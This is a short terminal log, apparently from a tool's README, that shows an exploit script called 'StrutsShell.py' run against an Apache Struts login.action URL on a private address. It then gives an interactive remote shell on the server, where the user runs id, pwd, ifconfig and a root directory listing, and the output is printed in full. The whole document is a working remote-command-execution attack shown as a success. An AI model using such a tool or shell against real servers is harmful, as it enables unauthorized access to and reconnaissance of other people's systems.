 # ./StrutsShell.py -u https://192.168 /ui/themes/themes/login.action
192.168. $ id
uid=1000(admin) gid=1003(admin) groups=1003(admin),0(root),10(wheel),1004(pivotal)
192.168. $ pwd
/
192.168. $ /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:
inet addr:192.168. Bcast:192.168.223.255 Mask:255.255.224.0
inet6 addr: fe80::250:56ff:feaf:150e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1431221054 errors:0 dropped:162969459 overruns:0 frame:0
TX packets:264447910 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1677415752497 (1599708.3 Mb) TX bytes:33486019189 (31934.7 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:601820954 errors:0 dropped:0 overruns:0 frame:0
TX packets:601820954 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:939360656285 (895844.1 Mb) TX bytes:939360656285 (895844.1 Mb)
192.168. $ ls -la /
total 169
drwxr-xr-x 23 root root 4096 Dec 3 14:00 .
drwxr-xr-x 23 root root 4096 Dec 3 14:00 ..
drwxr-xr-x 2 root root 4096 Sep 2 2015 bin
drwxr-xr-x 4 root root 1024 Dec 15 2015 boot
lrwxrwxrwx 1 admin admin 8 Dec 15 2015 data -> /storage
drwxr-xr-x 15 root root 4260 Dec 3 14:09 dev
drwxr-xr-x 76 root root 4096 Dec 3 14:09 etc
-rw-r--r-- 1 root root 57849 Dec 3 14:09 fsck_corrected_errors
-rw-r--r-- 1 root root 0 Dec 15 2015 his-reln-action.log
drwxr-xr-x 3 root root 4096 Dec 15 2015 home
drwxr-xr-x 11 root root 4096 Sep 2 2015 lib
drwxr-xr-x 7 root root 12288 Dec 15 2015 lib64
-rw-r--r-- 1 root root 0 Dec 15 2015 locktrace.log
drwx------ 2 root root 16384 Sep 2 2015 lost+found
drwxr-xr-x 2 root root 4096 May 5 2010 media
drwxr-xr-x 2 root root 4096 May 5 2010 mnt
drwxr-xr-x 4 root root 4096 Dec 15 2015 opt